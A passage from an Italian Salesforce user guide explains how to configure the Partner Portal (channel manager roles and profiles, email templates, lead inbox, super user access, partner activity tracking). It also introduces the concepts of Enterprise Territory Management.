La gerarchia dei ruoli determina i dati a cui gli utenti possono accedere. Gli utenti possono sempre visualizzare e modificare i record di cui sono titolari. Inoltre possono sempre visualizzare, modificare e generare rapporti su dati di cui sono titolari o che condividono con utenti che occupano una posizione inferiore nella gerarchia dei ruoli. Nella gerarchia, i ruoli dei channel manager sono sempre direttamente superiori ai ruoli dei rispettivi utenti partner e consentono ai channel manager accesso a tutti i dati di cui sono titolari i partner da essi gestiti. Quando in un account partner vengono creati utenti partner, Salesforce posiziona automaticamente il ruolo degli utenti partner in posizione subordinata rispetto al ruolo del channel manager che detiene quell'account. Per facilitare la gestione dei channel manager e degli utenti partner, è opportuno creare una struttura logica dei ruoli dei channel manager.

## Profili dei channel manager

I profili determinano le autorizzazioni concesse agli utenti, i layout di pagina che visualizzano, le schede e i tipi di record di cui dispongono e altre impostazioni. Creare un profilo univoco e strutturarne le impostazioni specificatamente per i channel manager. Nella creazione di questo profilo, utilizzare i seguenti suggerimenti:

### **Rendere disponibili ai channel manager le seguenti schede**

Lead, Account, Referenti, Opportunità, Documenti e Prodotti. Se inoltre si intendono utilizzare soluzioni oppure oggetti personalizzati, renderli disponibili ai channel manager.

### **Assegnare tipi di record**

Assegnare i tipi di record lead appropriati ai profili dei propri channel manager.

### **Assegnare i layout di pagina**

Assegnare i layout di pagina appropriati ai profili dei propri channel manager. Assicurarsi che i pulsanti **Abilita accesso al Portale partner** e **Visualizza utente portale partner** siano inclusi nel layout di pagina dei referenti dei channel manager.

### **Abilitare l'autorizzazione "Gestisci partner".**

Una volta abilitata questa autorizzazione, i channel manager possono abilitare nuovi account partner e utenti partner.

### **Rendere visibile ai channel manager il campo Account partner su lead, account e opportunità**

Questo consente ai channel manager di creare visualizzazioni elenco o rapporti per tenere traccia delle attività degli utenti partner.

### **Rendere il campo Data ultimo trasferimento visibile ai channel manager sui lead**

Questo consente ai channel manager di creare visualizzazioni elenco o rapporti per tenere traccia delle attività degli utenti partner.

## Altri suggerimenti

**•** Creare un gruppo pubblico per i channel manager. È possibile utilizzare questo gruppo per filtrare e controllare l'accesso ai documenti.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

**•** Creare un'area di attesa lead per i channel manager. Questa può essere utilizzata per le regole di assegnazione dei lead.

#### VEDERE ANCHE:

[Panoramica sul Portale partner](#page-1580-0) [Impostazioni del Portale partner](#page-1823-0)

## Modelli di comunicazione predefiniti del Portale partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

È possibile impostare i modelli di comunicazione predefiniti per il proprio Portale partner. I modelli di comunicazione predefiniti verranno utilizzati per le comunicazioni con i partner a meno che non siano stati specificati dei modelli per un portale specifico. Inoltre, se un utente partner è assegnato a più di un portale, per le comunicazioni con quell'utente verranno utilizzati i modelli di comunicazione predefiniti.

Per impostare i modelli di comunicazione predefiniti per il Portale partner:

- **1.** Da Imposta, immettere *Partner* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Fare clic su **Imposta modelli di email predefiniti per tutti i portali**
- **3.** Fare clic su **Modifica**.
- **4.** Impostare le opzioni seguenti:

#### **Impostazioni notifica email**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per modificare i modelli di comunicazione predefiniti del Portale partner:



#### **Impostazioni notifica email**



### **5.** Fare clic su **Salva**.

### VEDERE ANCHE:

<span id="page-1847-0"></span>[Panoramica sul Portale partner](#page-1580-0) [Impostazioni del Portale partner](#page-1823-0)

## Personalizzazione del componente Casella lead in arrivo del Portale partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Aggiungere il componente Casella lead in arrivo del Portale partner ai layout di pagina iniziale assegnati agli utenti del Portale partner. Quando accedono al portale, gli utenti visualizzano un elenco di lead per le rispettive aree di attesa lead. Facendo clic su **Accetta** accanto a un lead, ne diventano titolari. Non saranno in grado di visualizzare tutti i dettagli del lead finché non fanno clic su **Accetta**.

Nota: La Casella lead in arrivo viene visualizzata solo nella pagina iniziale degli utenti dove sono presenti lead da accettare. Se gli utenti accettano un lead, ne diventano titolari e il lead scompare dalla Casella lead in arrivo.

Dopo avere aggiunto il componente ai layout di pagina assegnati agli utenti del portale è possibile decidere le colonne da visualizzare:

- **1.** Da Imposta, immettere *Partner* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Selezionare il nome del proprio Portale partner.
- **3.** Fare clic su **Personalizza casella lead in arrivo**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare e personalizzare il componente Casella lead in arrivo del Portale partner:

**4.** Aggiungere, eliminare o riorganizzare i campi nell'elenco Campi selezionati.

Nota: si consiglia di nascondere i campi lead importanti quali Nome società e Nome lead agli utenti del Portale partner per evitare che scelgano in modo selettivo quali lead accettare.

**5.** Fare clic su **Salva**.

### VEDERE ANCHE:

[Panoramica sul Portale partner](#page-1580-0) [Impostazioni del Portale partner](#page-1823-0)

## Informazioni sulla gestione utenti del Portale partner

 $\boldsymbol{\beta}$ Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Esistono due tipi di utenti per i portali partner: channel manager e utenti partner.

I channel manager sono gli utenti interni che gestiscono i partner. Prima di abilitare un portale, è necessario verificare che i channel manager dispongano delle autorizzazioni necessarie per gestire i partner.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Gli utenti partner sono utenti di Salesforce con capacità limitate. Sono esterni all'organizzazione ma ne vendono i prodotti o i servizi tramite canali di vendita indiretta. Sono associati a un determinato account partner, dispongono di un accesso limitato ai dati dell'organizzazione e accedono tramite un portale partner.

La tabella che segue indica lo spazio di memorizzazione per licenza e le funzionalità a cui l'utente partner può accedere sul portale.





### VEDERE ANCHE:

[Panoramica sul Portale partner](#page-1580-0) [Impostazioni del Portale partner](#page-1823-0)

## Impostazione dei valori predefiniti ruolo portale partner e utente

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le  $\left( \mathbf{z}\right)$ organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

È possibile impostare questi valori predefiniti ruolo portale partner e utente:

- **•** [Impostare il numero predefinito di ruoli per gli account portale partner](#page-1850-0) a pagina 1845
- **•** [Abilitare l'accesso Super utente partner](#page-1851-0) a pagina 1846

### VEDERE ANCHE:

[Panoramica sul Portale partner](#page-1580-0) [Impostazioni del Portale partner](#page-1823-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare il numero di ruoli per account portale

**•** "Personalizza applicazione"

Per abilitare l'accesso Super utente partner

## <span id="page-1850-0"></span>Ruoli per ogni account portale partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

È possibile impostare il numero predefinito di ruoli per gli account portale partner. Questo rappresenta un vantaggio per il portale, in quanto riduce il numero di ruoli non utilizzati. È possibile impostare fino a tre ruoli; l'impostazione predefinita di sistema è tre.

Ad esempio, se al momento vengono creati tre ruoli quando viene abilitato un account per il portale partner ma per i nuovi account ne basta uno solo, è possibile ridurre il numero di ruoli a uno.

Per impostare il numero di ruoli per account portale partner:

- **1.** Da Imposta, immettere *Partner* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Fare clic su Imposta valori predefiniti ruolo portale e utente.
- **3.** Nella pagina Valori predefiniti ruolo portale e utente, fare clic su **Modifica**.
- **4.** Nell'elenco a discesa Numero di ruoli, impostare il numero predefinito di ruoli per ogni account portale partner.
- **5.** Fare clic su **Salva**.

Il numero di ruoli per gli account portale esistenti non cambia con questa impostazione.

VEDERE ANCHE: [Panoramica sul Portale partner](#page-1580-0) [Limiti del portale partner](#page-5506-0) [Impostazioni del Portale partner](#page-1823-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per impostare il numero di ruoli per account portale:

## <span id="page-1851-0"></span>Abilitazione dell'accesso super utente partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Per utilizzare l'accesso Super utente partner, è necessario avere un portale partner abilitato. Per abilitare l'accesso Super utente partner:

- **1.** Da Imposta, immettere *Partner* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Nella pagina Impostazioni Partner Relationship Management, fare clic su **Imposta valori predefiniti ruolo portale e utente**.
- **3.** Fare clic su Modifica e selezionare la casella di controllo Abilita accesso Super utente partner.

Per disabilitare l'accesso Super utente partner, deselezionare la casella di controllo Abilita accesso Super utente partner. Tuttavia, se questa funzione viene riabilitata, tutti gli utenti a cui era stato assegnato l'accesso Super utente prima della disabilitazione riacquisiranno automaticamente l'accesso Super utente. Per ulteriori informazioni, vedere [Assegnazione dell'accesso Super utente partner](#page-1837-0).

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per abilitare l'accesso Super utente partner:

**•** "Personalizza applicazione"

VEDERE ANCHE:

[Panoramica sul Portale partner](#page-1580-0) [Impostazioni del Portale partner](#page-1823-0)

## Tracciamento delle attività dei partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Tenere traccia delle attività dei partner è importante per assicurare che lead e opportunità vengano gestiti in modo efficace. Utilizzando il campo Account partner per lead e opportunità, è possibile creare rapporti personalizzati e visualizzazioni elenco che agevolino il tracciamento delle attività eseguite dagli utenti partner.

Suggerimento: Quando si crea una visualizzazione elenco o un rapporto, per inserire tutti i lead o le opportunità associate a un account partner utilizzare l'operatore "Account partner non uguale a" e lasciare vuoto il terzo campo del filtro.

Suggerimenti per tenere traccia delle attività degli utenti partner:

- **•** Creare visualizzazioni elenco che indichino le attività su lead e opportunità eseguite dai partner nel corso dell'ultima settimana.
- **•** Creare un cruscotto digitale che mostri il numero di lead di cui sono titolari i partner e che sono stati creati nell'ultima settimana.
- **•** Creare una visualizzazione elenco dei lead assegnati ai partner e che non sono stati aggiornati recentemente.
- **•** Creare rapporti di previsione per le opportunità degli utenti partner.
- **•** Utilizzare il campo lead Data ultimo trasferimento per cercare lead su cui non si è agito in modo tempestivo.
- **•** Se si utilizzano previsioni personalizzabili, è necessario assegnare un utente come responsabile previsione a ogni ruolo partner presente nella gerarchia delle previsioni. Quando si assegna un responsabile previsione, tutte le previsioni degli utenti di livello inferiore nella gerarchia delle previsioni vengono riportate a tale responsabile.

Nota: Quando si trasferisce un utente del portale partner a un altro account:

- **–** Le opportunità su ogni account vengono ricalcolate automaticamente tramite la [gerarchia delle previsioni](#page-2022-0) della propria organizzazione.
- **–** Le opportunità di cui l'utente del Portale partner è titolare restano nell'account precedente.

### VEDERE ANCHE:

[Panoramica sul Portale partner](#page-1580-0) [Impostazioni del Portale partner](#page-1823-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare visualizzazioni elenco personalizzate:

**•** "Lettura" per il tipo di record incluso nell'elenco

Per creare, modificare, salvare ed eliminare rapporti:

- **•** "Esegui rapporti"
	- E

"Lettura" per i record inclusi nei rapporti

E

"Crea e personalizza rapporti"

Per creare, modificare ed eliminare cruscotti digitali:

**•** "Gestisci cruscotti digitali"

# Impostazione delle opzioni per la vendita

## <span id="page-1853-1"></span>Gestione territorio di livello aziendale

Gestione territorio di livello aziendale aiuta a creare modelli dei territori di vendita con una struttura logica ma flessibile, che collega gli agenti di vendita agli account con cui lavorano.

Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori. Gestione territorio di livello aziendale e Previsioni collaborative possono essere abilitate e utilizzate contemporaneamente nell'organizzazione Salesforce, sebbene le due funzioni non siano attualmente integrate per essere utilizzate insieme.

La funzione di gestione dei territori originale di Salesforce consente di concedere agli utenti l'accesso agli account secondo criteri quali il codice postale, il settore, il reddito o un campo personalizzato specifico della propria azienda. Gestione territorio di livello aziendale si basa sulla funzione originale, ma la sviluppa introducendo i tipi di territorio, i modelli di territorio e gli stati dei modelli di territorio.

Questi componenti permettono di creare e visualizzare in anteprima più strutture di territori e più strategie prima di attivare e implementare quella che funziona meglio. Gestione territorio di livello aziendale semplifica inoltre le assegnazioni tra territori, account e opportunità. I rapporti personalizzati aiutano a organizzare il modello di territorio per ottenere una copertura ottimale, valutare l'efficacia dei territori e, se necessario, modificare il modello. Il team potrà utilizzare Chatter per collaborare durante la progettazione e la generazione del modello di territorio.

<span id="page-1853-0"></span>Per istruzioni complete sull'implementazione di questa funzione, consultare la Guida all'implementazione di Gestione territorio di livello aziendale.

## Concetti di Gestione territorio di livello aziendale

Informazioni sulle funzioni e i concetti correlati che rendono Gestione territorio di livello aziendale così potente e semplice da usare. La comprensione di questi concetti aiuterà a creare modelli di territori più efficaci.

Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

### IN QUESTA SEZIONE:

### [Tipo di territorio](#page-1854-0)

I tipi di territorio aiutano a organizzare i territori in base alle caratteristiche chiave importanti per l'azienda. Ogni territorio creato deve avere un tipo di territorio. I tipi di territorio si utilizzano solo per organizzare e creare i territori: non compaiono nelle gerarchie dei modelli di territori.

### [Priorità dei tipi di territorio](#page-1854-1)

Specificare e gestire le informazioni sulle priorità dei tipi di territorio facilita la scelta del tipo di territorio più appropriato per i territori creati o modificati. Non esistono opzioni predefinite per le priorità, e quindi l'organizzazione deve creare il proprio schema di priorità. Ad esempio, *001* potrebbe indicare che un tipo di territorio ha la priorità massima o minima. Avere cura di creare uno schema scalabile che preveda l'aggiunta di altri tipi di territorio.

### **[Territorio](#page-1855-0)**

I territori organizzano gruppi di account e gli utenti Salesforce che li utilizzano. I territori vengono creati in base ai tipi di territorio.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

### Guida dell'utente | Concetti di Gestione territorio di livello aziendale | 1849

### [Modello di territorio](#page-1855-1)

Un modello di territorio rappresenta un sistema completo di gestione dei territori per l'organizzazione. Grazie ai modelli è possibile creare e visualizzare in anteprima più strutture di territori e assegnazioni di account e di utenti diverse prima di attivare il modello che risulta più efficace.

### [Gerarchia dei territori](#page-1855-2)

La gerarchia dei territori mostra la struttura dei territori di un modello e funge da punto di interazione principale del modello. Per creare, modificare ed eliminare i territori, partire dalla gerarchia; per ulteriori informazioni, eseguire le regole di assegnazione dei territori e visualizzare le pagine dei dettagli dei territori. Dalla gerarchia è possibile anche assegnare i territori alle opportunità, eseguire le regole di assegnazione a livello di modello e attivare o archiviare il modello.

### [Stato del modello di territorio](#page-1856-0)

Lo stato del modello di territorio indica se un territorio è in fase di pianificazione, in uso attivo o archiviato. L'organizzazione può avere un solo modello di territorio attivo alla volta, ma è possibile creare e conservare più modelli in stato di pianificazione o archiviati da utilizzare per creare altri modelli o come riferimento.

### [Effetto delle autorizzazioni sull'accesso alle funzioni e ai dati in Gestione territorio di livello aziendale](#page-1857-0)

<span id="page-1854-0"></span>Quando si implementa Gestione territorio di livello aziendale, verificare di avere capito in che modo le autorizzazioni di questa funzione influiscono sull'amministrazione e consentono l'accesso ai record e ai dati.

## Tipo di territorio

I tipi di territorio aiutano a organizzare i territori in base alle caratteristiche chiave importanti per l'azienda. Ogni territorio creato deve avere un tipo di territorio. I tipi di territorio si utilizzano solo per organizzare e creare i territori: non compaiono nelle gerarchie dei modelli di territori.

 $\mathbb{Z}$ Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

Ad esempio, si potrebbe creare un tipo di territorio denominato *Account denominati Universal Telco* e quindi, a partire da quel tipo, creare dei territori che includono gli account in questione. Oppure, si potrebbe creare un tipo di territorio denominato *Area geografica EU* e, da quel tipo, creare territori basati su stati o regioni.

<span id="page-1854-1"></span>Quando si crea un tipo di territorio, controllare che l'etichetta e la descrizione indichino chiaramente i tipi di territorio che devono appartenere a quel tipo.

## Priorità dei tipi di territorio

Specificare e gestire le informazioni sulle priorità dei tipi di territorio facilita la scelta del tipo di territorio più appropriato per i territori creati o modificati. Non esistono opzioni predefinite per le priorità, e quindi l'organizzazione deve creare il proprio schema di priorità. Ad esempio, *001* potrebbe indicare che un tipo di territorio ha la priorità massima o minima. Avere cura di creare uno schema scalabile che preveda l'aggiunta di altri tipi di territorio.

Quando si crea un nuovo territorio, si seleziona il tipo di territorio dal campo di ricerca Tipo di territorio. Dal campo di ricerca è possibile visualizzare la priorità assegnata a quel tipo di territorio.

**(** $\odot$ ) Esempio: l'organizzazione si serve delle priorità assegnate ai tipi di territorio per rappresentare la strategia di vendita per l'anno successivo. Nell'anno che sta per iniziare, l'organizzazione prevede di avere maggiori opportunità nella zona orientale del Paese rispetto a quella occidentale e, quindi, al tipo di territorio Zona est viene assegnata priorità *001* e al tipo di

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

territorio Zona ovest priorità *005*. L'assegnazione di queste priorità aiuta gli utenti che creano i record territorio a scegliere il tipo di territorio giusto. A metà anno, le proiezioni indicano opportunità di crescita inattese nella zona dei Laghi: si crea quindi un nuovo tipo di territorio, denominato Laghi, e gli si assegna priorità *003* per rispecchiare il cambio della strategia di vendita.

## <span id="page-1855-0"></span>**Territorio**

I territori organizzano gruppi di account e gli utenti Salesforce che li utilizzano. I territori vengono creati in base ai tipi di territorio.

Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

Il record territorio mostra gli utenti assegnati, gli account assegnati manualmente e le regole che assegnano gli account automaticamente. Un territorio può avere sia territori controllanti, sia territori controllati. A seconda delle modalità di assegnazione degli account adottate dall'organizzazione, un account può essere assegnato a più di un territorio.

## <span id="page-1855-1"></span>Modello di territorio

Un modello di territorio rappresenta un sistema completo di gestione dei territori per l'organizzazione. Grazie ai modelli è possibile creare e visualizzare in anteprima più strutture di territori e assegnazioni di account e di utenti diverse prima di attivare il modello che risulta più efficace.



Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

<span id="page-1855-2"></span>Ogni modello di territorio è dotato di una gerarchia rappresentata graficamente. La gerarchia mostra la struttura dei territori del modello (compresi i territori controllanti e controllati) e permette di creare, modificare ed eliminare i territori e di visualizzarne le pagine dei dettagli. L'organizzazione può creare e modificare fino a quattro diversi modelli di territorio contemporaneamente, ma è possibile avere un solo modello attivo alla volta. Attivare il modello che si desidera utilizzare per finalizzare le assegnazioni di utenti e di account.

## Gerarchia dei territori

La gerarchia dei territori mostra la struttura dei territori di un modello e funge da punto di interazione principale del modello. Per creare, modificare ed eliminare i territori, partire dalla gerarchia; per ulteriori informazioni, eseguire le regole di assegnazione dei territori e visualizzare le pagine dei dettagli dei territori. Dalla gerarchia è possibile anche assegnare i territori alle opportunità, eseguire le regole di assegnazione a livello di modello e attivare o archiviare il modello.



Nota: queste informazioni sono valide solo per Gestione territorio di livello aziendale, non per le versioni precedenti di Gestione territori.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

